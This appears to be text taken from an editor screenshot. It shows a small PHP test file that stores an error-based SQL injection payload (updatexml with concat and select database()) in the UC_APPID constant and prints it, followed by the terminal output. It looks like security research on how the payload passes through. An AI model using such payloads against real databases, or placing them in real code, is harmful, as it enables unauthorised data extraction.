 test.php > ...
1 <?php
2 define('UC_APPID','1\' or updatexml(1,concat(0x7e,(select database())),1))');
3 printf(UC_APPID);
问题 输出 调试控制台 终端 2: Code
php "/Users/lanvnal/code/tmp/java/test.php"
lanvnal in code/tmp/java via 🐘 v7.3.11 via 🐍 3.8.0
➜ php "/Users/lanvnal/code/tmp/java/test.php"
1' or updatexml(1,concat(0x7e,(select database())),1))%